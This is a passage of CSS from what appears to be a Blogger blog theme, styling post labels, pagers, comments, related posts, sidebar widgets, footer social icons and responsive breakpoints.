6px;background:#0099e5;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-labels a,.archive .post-labels a{color:#fff}.index .post-labels i,.archive .post-labels i{display:none}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#3d3d3d;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap;font-family:Ruda}.read-more:hover{background:#0099e5;color:#fff}.post-header{padding:10px;margin-bottom:10px}#meta-post{border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;padding:5px 0}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-body h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;padding:15px 0;background:#ffffff;color:#4d4d4d}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.displaypageNum a,.showpage a,.pagecurrent,.blog-pager-older-link,.blog-pager-newer-link{padding:5px 13px;margin-right:8px;color:#fff;background-color:#3d3d3d;display:inline-block;line-height:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;margin-top:10px}.displaypageNum a:hover,.showpage a:hover,.pagecurrent,.blog-pager-older-link:hover,.blog-pager-newer-link:hover{background:#0099e5;text-decoration:none;color:#fff}.showpageOf{display:none !important;overflow:hidden}#blog-pager .pages{margin:10px 0;border:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#0099e5;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#0099e5;font-family:Ruda}#post-pager a span{text-transform:capitalize;letter-spacing:1px}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#0099e5}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#3d3d3d}.share2{font-size:13px;color:#0099e5;border:1px solid;padding:4px;float:left;margin-right:5px;padding-right:7px;padding-left:7px;font-weight:800;letter-spacing:0.6px;margin-top:10px}.addthis_sharing_toolbox{clear:initial !important;margin-top:10px}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-family:Ruda;font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.ty-author-box ul{overflow:hidden;padding:0;margin:6px}.ty-author-box ul li:first-child{margin-left:0}.ty-author-box ul li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#0099e5;color:#fff}#related-posts{margin-bottom:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related li .yard-label{position:absolute;top:10px;left:10px;z-index:2}.related li .yard-label a{background:#0099e5;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400;border-radius:2px}.related-thumb{width:100%;height:150px;overflow:hidden;position:relative}.related li .related-img{width:100%;height:150px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:700;color:#2e2e2e;display:block}.related-title a:hover{color:#0099e5;text-decoration:underline}.related li .related-thumb:before{content:"\f0c5";font-family:FontAwesome;line-height:25px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:8px;opacity:0.5;right:7px;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;-webkit-transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition:all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55)}.related li .related-thumb:hover:before{background-color:#0099e5;border-color:#0099e5;-webkit-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);box-shadow:0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top:40%;right:40%;width:50px;height:50px;line-height:50px;font-size:24px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#0099e5;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#0099e5}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:700;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:700;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#0099e5;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.bot-bar-menu{background-color:#222;padding:5px 0;overflow:hidden;border-bottom:3px solid #0099e5}.bot-menu-wrap{margin:0 auto}.bot-menu{float:left}.bot-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.bot-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.bot-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:uppercase;font-family:Ruda}.bot-menu ul li a:hover{color:#0099e5}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box;clear:both}.lowerbar .widget .widget-title{margin:0 0 10px 0;padding:0;position:relative;border-bottom:2px solid #0099e5;transition:all .5s ease-out}#lowerbar-wrapper:nth-child(1) .lowerbar .widget .widget-title{border-bottom:2px solid #ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar .widget .widget-title{border-bottom:2px solid #81d742}#lowerbar-wrapper:nth-child(3) .lowerbar .widget .widget-title{border-bottom:2px solid #a692c5}.lowerbar h2{padding:12px 8px;margin-bottom:-2px;display:inline-block;background:#0099e5;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase}#lowerbar-wrapper:nth-child(1) .lowerbar h2{background:#ff9934}#lowerbar-wrapper:nth-child(2) .lowerbar h2{background:#81d742}#lowerbar-wrapper:nth-child(3) .lowerbar h2{background:#a692c5}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#3a3a3a;color:#fff;font-weight:400;padding:8px 0px;font-family:Ruda;text-transform:uppercase;letter-spacing:0.8px;font-size:12px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#0099e5}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;font-size:14px;color:#fff;padding:10px 5px}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#0099e5;opacity:1}.back-to-top{display:none;position:fixed;right:10px;bottom:0;text-decoration:none;color:#fff;background:#0099e5;font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.back-to-top:hover{background-color:#3d3d3d;text-decoration:none;color:#ffffff}.floating-ai-body .ContactForm .title{display:none}.floating-ai{position:fixed;width:280px;right:50px;bottom:0;z-index:99}.floating-ai-head a{font-size:14px;padding:10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;background:#0099e5;color:#fff;font-weight:400;display:inline-block;transition:all .3s linear}.floating-ai-head a:hover{background:#3d3d3d;color:#fff}.floating-ai-body{background:#fff;padding:20px 10px;display:none;box-shadow:0 2px 5px 0 rgba(0, 0, 0, .26)}.floating-ai-head{text-align:right}.floating-ai-body .ContactForm{margin:0;display:block !important}.floating-ai-body #ContactForm1_contact-form-name,.floating-ai-body #ContactForm1_contact-form-email{background:#fff;border:0;padding:10px 0;color:#999;font-weight:normal;width:100%;max-width:initial;border-bottom:1px solid #ccc;transition:.2s ease all;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-email-message{background:#fff;border:none;color:#8f8f8f;padding:10px 0;width:100%;max-width:initial;border-bottom:1px solid #ccc;margin-bottom:10px}.floating-ai-body #ContactForm1_contact-form-name:focus,.floating-ai-body #ContactForm1_contact-form-email:focus,.floating-ai-body #ContactForm1_contact-form-email-message:focus,.floating-ai-body #ContactForm1_contact-form-name:hover,.floating-ai-body #ContactForm1_contact-form-email:hover,.floating-ai-body #ContactForm1_contact-form-email-message:hover{background:#fff;box-shadow:none;border-bottom-color:#ff3c3c;transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit{position:relative;color:#fff;font-weight:400;font-size:12px;cursor:pointer;background:#57ad68;border:none;float:left;box-shadow:0 0 0 0 rgba(0, 0, 0, 0.19);transition:all .3s linear}.floating-ai-body #ContactForm1_contact-form-submit:hover{background:#468a53}.floating-ai-body #ContactForm1_contact-form-submit:active{box-shadow:0 4px 15px 0 rgba(0, 0, 0, 0.19)}.floating-ai-body .contact-form-widget form{display:table;margin:0 auto}.floating-ai-body .contact-form-widget{max-width:initial}.floating-ai-body{-moz-box-sizing:initial;-webkit-box-sizing:initial;box-sizing:initial}.social-counter{margin:0;padding:0;overflow:hidden}.social-counter .widget{margin-bottom:20px;overflow:hidden}.social-counter .widget-content{padding:10px 0;overflow:hidden}.social-counter ul{margin:0;padding:0}.social-counter ul li{width:100%;float:left;text-align:center;margin:0;padding:0 0 8px 0;position:relative;box-sizing:border-box}.social-counter ul li:nth-child(6){padding:0}.social-counter ul li a{margin:0;padding:0 10px 0 0;border:1px solid #f2f2f2;overflow:hidden;display:block}.item-icon{position:relative;text-align:center;vertical-align:middle;color:#fff;margin:0;display:inline-block;float:left;width:50px;height:50px;line-height:50px;font-size:20px}.hide-count{display:none}.item-count{display:block;color:#202020;font-weight:700;font-size:14px;line-height:50px;float:right;margin-left:10px}.item-text{float:right;display:inline-block;color:#333;font-size:12px;font-weight:400;line-height:50px}.item-social.facebook .item-icon{background-color:#5271b3}.item-social.twitter .item-icon{background-color:#49aff8}.item-social.gplus .item-icon{background-color:#cb2027}.item-social.rss .item-icon{background-color:#FFC200}.item-social.youtube .item-icon{background-color:#eb1a21}.item-social.dribbble .item-icon{background-color:#ea4c89}.item-social.instagram .item-icon{background-color:#4E729A}.item-social.pinterest .item-icon{background-color:#cb2027}.item-social.facebook .item-icon:before{content:"\f09a"}.item-social.twitter .item-icon:before{content:"\f099"}.item-social.gplus .item-icon:before{content:"\f0d5"}.item-social.rss .item-icon:before{content:"\f09e"}.item-social.youtube .item-icon:before{content:"\f16a"}.item-social.instagram .item-icon:before{content:"\f16d"}.item-social.dribbble .item-icon:before{content:"\f17d"}.item-social.pinterest .item-icon:before{content:"\f0d2"}.social-counter ul li:hover .item-icon{background:#3d3d3d}.social-counter ul li:hover .item-text{color:#FFD439}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#ads-blog{margin:0 auto}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none;width:100%}#adwidegt1 .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail{padding:4px;background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image:repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#373e59;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0099e5}.FollowByEmail .email-letter-text{padding:10px;text-align:center;box-sizing:border-box}.FollowByEmail .email-letter-text .subhead{color:#0099e5;display:inline-block;font-size:25px;font-weight:700;letter-spacing:1px;text-transform:uppercase;word-spacing:2px;margin-bottom:10px}.FollowByEmail .email-letter-text .subtext{color:#000113;font-size:17px;line-height:25px}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:30px;border:0px solid white;padding:13px 15px;background:#f5f5f5;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:0px solid #FFF}.FollowByEmail .widget-content{background-color:#fff;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:700;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0099e5}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#2e2e2e;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:700;font-family:Ruda}.tyard-komet a:hover{color:#0099e5}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#0099e5;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#0099e5}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#0099e5;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#2e2e2e;font-weight:700;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#0099e5}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.tyard-wrapper{margin:10px auto}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.tybox-more{display:none}.headerleft .description{text-align:center}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav,#nav2{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left;padding-right:0}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}.tyard .ty-feat .ty-rest .recent-summary{display:none}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty{bottom:0}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu,.bot-menu{float:none;width:100%;clear:both;margin-top:0;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.tyard .ty-first .tyard-thumb,.tyard .ty-img,.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.tyard .ty-feat .ty-rest-wrap{width:50%}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.tyard .ty-feat .ty-last{margin-top:10px}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 767px){.floating-ai,.top-header-date{display:none !important}.tysum .ty-feat .tybox-rest{float:none;width:100%;padding:0}.tybox .ty-feat .tybox-rest{float:none;width:100%;padding:0;clear:both;overflow:hidden}}@media only screen and (max-width: 620px){#header-wrappers{padding:10px 0}.tyard .ty-first .ty-con-yard .recent-summary{display:none}.tybox .tybox-first,.tylist .tylist-first,.tyleft-wrapper,.tyright-wrapper{width:100%;padding-right:0;float:none;margin-bottom:10px;clear:both}.tyright-wrapper{padding-left:0}.tygrid .ty-feat .tygrid-rest{width:50%}.tygrid .ty-feat .tygrid-rest:nth-child(2n){padding-right:0}.tygrid .ty-feat .tygrid-rest:nth-child(3n){padding-right:1.4%}.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.top-bar-social #social a{display:block;width:20px;height:20px;line-height:20px;font-size:12px}.tm-menu .hub-home,.ticker .title,.ticker .tk-thumb{display:none}.ty-slide .ty-slide-con-tab .recent-summary{display:none}.tyard .ty-feat .ty-rest-wrap{width:100%;padding:0;margin-bottom:10px}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest{margin-top:0}.tybox .ty-feat .tybox-rest:nth-child(4),.tybox .ty-feat .tybox-rest:nth-child(5){width:100%;float:none;padding:0;margin-bottom:10px}.tygrid .ty-feat .tygrid-rest,.tygrid .ty-feat .tygrid-rest:nth-child(3n){width:100%;padding-right:0}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:100%;float:none;clear:both}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.tyheading-head .tymore{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0 0 5px}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content 